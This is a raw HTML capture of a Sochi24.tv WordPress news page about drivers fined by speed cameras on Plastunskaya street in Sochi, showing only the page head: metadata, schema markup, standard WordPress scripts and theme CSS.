

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sochi24.tv/skrytye-kamery-na-plastunskoj-narushil-skorostnoj-rezhim-poluchil-shtraf/
body_size: 109236
content:
<!doctype html ><html lang="ru-RU" prefix="og: https://ogp.me/ns#"><head><meta charset="UTF-8" /><title>Скрытые камеры на Пластунской: нарушил скоростной режим - получил штраф - Городской портал Сочи | Sochi24.tv - Все новости города</title><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://sochi24.tv/xmlrpc.php" /><link rel="icon" type="image/png" href="https://sochi24.tv/wp-content/uploads/2025/02/favicon-16x16-1.png"><meta name="description" content="Так, в нашу редакцию обратились автомобилисты, неоднократно получавшие штрафы за быструю езду по улице Пластунской. По их мнению, камеры там должны быть"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://sochi24.tv/skrytye-kamery-na-plastunskoj-narushil-skorostnoj-rezhim-poluchil-shtraf/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Скрытые камеры на Пластунской: нарушил скоростной режим - получил штраф - Городской портал Сочи | Sochi24.tv - Все новости города" /><meta property="og:description" content="Так, в нашу редакцию обратились автомобилисты, неоднократно получавшие штрафы за быструю езду по улице Пластунской. По их мнению, камеры там должны быть" /><meta property="og:url" content="https://sochi24.tv/skrytye-kamery-na-plastunskoj-narushil-skorostnoj-rezhim-poluchil-shtraf/" /><meta property="og:site_name" content="Городской портал Сочи | Sochi24.tv - Все новости города" /><meta property="article:section" content="Важное за день" /><meta property="og:image" content="https://sochi24.tv/wp-content/uploads/2024/07/oblozhka-5-1.jpg" /><meta property="og:image:secure_url" content="https://sochi24.tv/wp-content/uploads/2024/07/oblozhka-5-1.jpg" /><meta property="og:image:width" content="749" /><meta property="og:image:height" content="406" /><meta property="og:image:alt" content="Пластунской" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2024-07-04T18:03:43+03:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Скрытые камеры на Пластунской: нарушил скоростной режим - получил штраф - Городской портал Сочи | Sochi24.tv - Все новости города" /><meta name="twitter:description" content="Так, в нашу редакцию обратились автомобилисты, неоднократно получавшие штрафы за быструю езду по улице Пластунской. По их мнению, камеры там должны быть" /><meta name="twitter:image" content="https://sochi24.tv/wp-content/uploads/2024/07/oblozhka-5-1.jpg" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://sochi24.tv/#organization","name":"\u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430"},{"@type":"WebSite","@id":"https://sochi24.tv/#website","url":"https://sochi24.tv","name":"\u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430","publisher":{"@id":"https://sochi24.tv/#organization"},"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://sochi24.tv/wp-content/uploads/2024/07/oblozhka-5-1.jpg","url":"https://sochi24.tv/wp-content/uploads/2024/07/oblozhka-5-1.jpg","width":"749","height":"406","inLanguage":"ru-RU"},{"@type":"BreadcrumbList","@id":"https://sochi24.tv/skrytye-kamery-na-plastunskoj-narushil-skorostnoj-rezhim-poluchil-shtraf/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://sochi24.tv","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}},{"@type":"ListItem","position":"2","item":{"@id":"https://sochi24.tv/skrytye-kamery-na-plastunskoj-narushil-skorostnoj-rezhim-poluchil-shtraf/","name":"\u0421\u043a\u0440\u044b\u0442\u044b\u0435 \u043a\u0430\u043c\u0435\u0440\u044b \u043d\u0430 \u041f\u043b\u0430\u0441\u0442\u0443\u043d\u0441\u043a\u043e\u0439: \u043d\u0430\u0440\u0443\u0448\u0438\u043b \u0441\u043a\u043e\u0440\u043e\u0441\u0442\u043d\u043e\u0439 \u0440\u0435\u0436\u0438\u043c &#8212; \u043f\u043e\u043b\u0443\u0447\u0438\u043b \u0448\u0442\u0440\u0430\u0444"}}]},{"@type":"WebPage","@id":"https://sochi24.tv/skrytye-kamery-na-plastunskoj-narushil-skorostnoj-rezhim-poluchil-shtraf/#webpage","url":"https://sochi24.tv/skrytye-kamery-na-plastunskoj-narushil-skorostnoj-rezhim-poluchil-shtraf/","name":"\u0421\u043a\u0440\u044b\u0442\u044b\u0435 \u043a\u0430\u043c\u0435\u0440\u044b \u043d\u0430 \u041f\u043b\u0430\u0441\u0442\u0443\u043d\u0441\u043a\u043e\u0439: \u043d\u0430\u0440\u0443\u0448\u0438\u043b \u0441\u043a\u043e\u0440\u043e\u0441\u0442\u043d\u043e\u0439 \u0440\u0435\u0436\u0438\u043c - \u043f\u043e\u043b\u0443\u0447\u0438\u043b \u0448\u0442\u0440\u0430\u0444 - \u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430","datePublished":"2024-07-04T18:03:43+03:00","dateModified":"2024-07-04T18:03:43+03:00","isPartOf":{"@id":"https://sochi24.tv/#website"},"primaryImageOfPage":{"@id":"https://sochi24.tv/wp-content/uploads/2024/07/oblozhka-5-1.jpg"},"inLanguage":"ru-RU","breadcrumb":{"@id":"https://sochi24.tv/skrytye-kamery-na-plastunskoj-narushil-skorostnoj-rezhim-poluchil-shtraf/#breadcrumb"}},{"@type":"Person","@id":"https://sochi24.tv/author/writ4/","name":"\u041b\u0438\u0434\u0438\u044f \u0412\u0438\u043b\u0435\u043d\u0441\u043a\u0430\u044f","url":"https://sochi24.tv/author/writ4/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/11562d7a3dee18c2e1d0d17c958a8588?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/11562d7a3dee18c2e1d0d17c958a8588?s=96&amp;d=mm&amp;r=g","caption":"\u041b\u0438\u0434\u0438\u044f \u0412\u0438\u043b\u0435\u043d\u0441\u043a\u0430\u044f","inLanguage":"ru-RU"},"worksFor":{"@id":"https://sochi24.tv/#organization"}},{"@type":"BlogPosting","headline":"\u0421\u043a\u0440\u044b\u0442\u044b\u0435 \u043a\u0430\u043c\u0435\u0440\u044b \u043d\u0430 \u041f\u043b\u0430\u0441\u0442\u0443\u043d\u0441\u043a\u043e\u0439: \u043d\u0430\u0440\u0443\u0448\u0438\u043b \u0441\u043a\u043e\u0440\u043e\u0441\u0442\u043d\u043e\u0439 \u0440\u0435\u0436\u0438\u043c - \u043f\u043e\u043b\u0443\u0447\u0438\u043b \u0448\u0442\u0440\u0430\u0444 - \u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv","keywords":"\u041f\u043b\u0430\u0441\u0442\u0443\u043d\u0441\u043a\u043e\u0439","datePublished":"2024-07-04T18:03:43+03:00","dateModified":"2024-07-04T18:03:43+03:00","author":{"@id":"https://sochi24.tv/author/writ4/","name":"\u041b\u0438\u0434\u0438\u044f \u0412\u0438\u043b\u0435\u043d\u0441\u043a\u0430\u044f"},"publisher":{"@id":"https://sochi24.tv/#organization"},"description":"\u0422\u0430\u043a, \u0432 \u043d\u0430\u0448\u0443 \u0440\u0435\u0434\u0430\u043a\u0446\u0438\u044e \u043e\u0431\u0440\u0430\u0442\u0438\u043b\u0438\u0441\u044c \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u0438\u0441\u0442\u044b, \u043d\u0435\u043e\u0434\u043d\u043e\u043a\u0440\u0430\u0442\u043d\u043e \u043f\u043e\u043b\u0443\u0447\u0430\u0432\u0448\u0438\u0435 \u0448\u0442\u0440\u0430\u0444\u044b \u0437\u0430 \u0431\u044b\u0441\u0442\u0440\u0443\u044e \u0435\u0437\u0434\u0443 \u043f\u043e \u0443\u043b\u0438\u0446\u0435 \u041f\u043b\u0430\u0441\u0442\u0443\u043d\u0441\u043a\u043e\u0439. \u041f\u043e \u0438\u0445 \u043c\u043d\u0435\u043d\u0438\u044e, \u043a\u0430\u043c\u0435\u0440\u044b \u0442\u0430\u043c \u0434\u043e\u043b\u0436\u043d\u044b \u0431\u044b\u0442\u044c","name":"\u0421\u043a\u0440\u044b\u0442\u044b\u0435 \u043a\u0430\u043c\u0435\u0440\u044b \u043d\u0430 \u041f\u043b\u0430\u0441\u0442\u0443\u043d\u0441\u043a\u043e\u0439: \u043d\u0430\u0440\u0443\u0448\u0438\u043b \u0441\u043a\u043e\u0440\u043e\u0441\u0442\u043d\u043e\u0439 \u0440\u0435\u0436\u0438\u043c - \u043f\u043e\u043b\u0443\u0447\u0438\u043b \u0448\u0442\u0440\u0430\u0444 - \u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv","@id":"https://sochi24.tv/skrytye-kamery-na-plastunskoj-narushil-skorostnoj-rezhim-poluchil-shtraf/#richSnippet","isPartOf":{"@id":"https://sochi24.tv/skrytye-kamery-na-plastunskoj-narushil-skorostnoj-rezhim-poluchil-shtraf/#webpage"},"image":{"@id":"https://sochi24.tv/wp-content/uploads/2024/07/oblozhka-5-1.jpg"},"inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https://sochi24.tv/skrytye-kamery-na-plastunskoj-narushil-skorostnoj-rezhim-poluchil-shtraf/#webpage"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Городской портал Сочи | Sochi24.tv - Все новости города &raquo; Лента" href="https://sochi24.tv/feed/" /><link rel="alternate" type="application/rss+xml" title="Городской портал Сочи | Sochi24.tv - Все новости города &raquo; Лента комментариев" href="https://sochi24.tv/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Городской портал Сочи | Sochi24.tv - Все новости города &raquo; Лента комментариев к &laquo;Скрытые камеры на Пластунской: нарушил скоростной режим &#8212; получил штраф&raquo;" href="https://sochi24.tv/skrytye-kamery-na-plastunskoj-narushil-skorostnoj-rezhim-poluchil-shtraf/feed/" /> <script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sochi24.tv\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script> <style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:0 0 !important;padding:0 !important}</style><link rel='stylesheet' id='wp-block-library-css' href='https://sochi24.tv/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' /><style id='safe-svg-svg-icon-style-inline-css' type='text/css'>.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}</style><style id='rank-math-toc-block-style-inline-css' type='text/css'>.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item,".") ". ";counter-increment:item}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:11px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:32px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:15px;--wp--preset--font-size--larger:50px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link rel='stylesheet' id='contact-form-7-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_3fd2afa98866679439097f4ab102fe0a.css?ver=5.9.7' type='text/css' media='all' /><link rel='stylesheet' id='cookie-notice-front-css' href='https://sochi24.tv/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.5' type='text/css' media='all' /><link rel='stylesheet' id='td-plugin-newsletter-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_61787c91ab137644dc106b708b6fe507.css?ver=12.6.6' type='text/css' media='all' /><link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_e303d996d8949ea6a756ca4549b43392.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' /><link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C300%2C500%7CPoppins%3A400%2C700%2C500%2C600%2C800&#038;display=swap&#038;ver=12.6.6' type='text/css' media='all' /><link rel='stylesheet' id='tds-front-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_a7fab383fcd92e6cc0d59af95f1b6710.css?ver=1.6,1' type='text/css' media='all' /><link rel='stylesheet' id='font_awesome-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_7b890f66b0855446e94014b97cd17ca5.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' /><link rel='stylesheet' id='td-theme-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_f2c762f55d67c86ae01faf52a27392da.css?ver=12.6.6' type='text/css' media='all' /><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style><link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_ea6be2b4659f73f9dcce35b5bfda6588.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' /><link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_1e516bf1cc849f6c518ee88b0f482837.css?ver=b379c96c54343541fd8742379a419361' type='text/css' media='all' /> <script type="text/javascript" id="cookie-notice-front-js-before">var cnArgs={"ajaxUrl":"https:\/\/sochi24.tv\/wp-admin\/admin-ajax.php","nonce":"55f8318e90","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.5" id="cookie-notice-front-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <link rel="https://api.w.org/" href="https://sochi24.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sochi24.tv/wp-json/wp/v2/posts/78166" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sochi24.tv/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.6.4" /><link rel='shortlink' href='https://sochi24.tv/?p=78166' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sochi24.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsochi24.tv%2Fskrytye-kamery-na-plastunskoj-narushil-skorostnoj-rezhim-poluchil-shtraf%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sochi24.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsochi24.tv%2Fskrytye-kamery-na-plastunskoj-narushil-skorostnoj-rezhim-poluchil-shtraf%2F&#038;format=xml" /> <script>window.tdb_global_vars={"wpRestUrl":"https:\/\/sochi24.tv\/wp-json\/","permalinkStructure":"\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};</script> <style id="tdb-global-colors">:root{--accent-color-1:#e52e2e;--accent-color-2:#ff4a4a;--base-color-1:#131f49;--light-color-1:#ededed;--light-border:#ededed;--base-gray:#717176;--light-gray:#f1f4f7;--light-red:#fcf7f5;--dark-border:#b1b4bc}</style><style id="tdb-global-fonts">:root{--global-font-1:Poppins;--global-font-2:Roboto Condensed;--global-font-3:PT Serif}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important}</style> <script type="text/javascript" id="td-generated-header-js">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=false;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop='';}
(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10';}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11';}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge';}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios';}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android';}
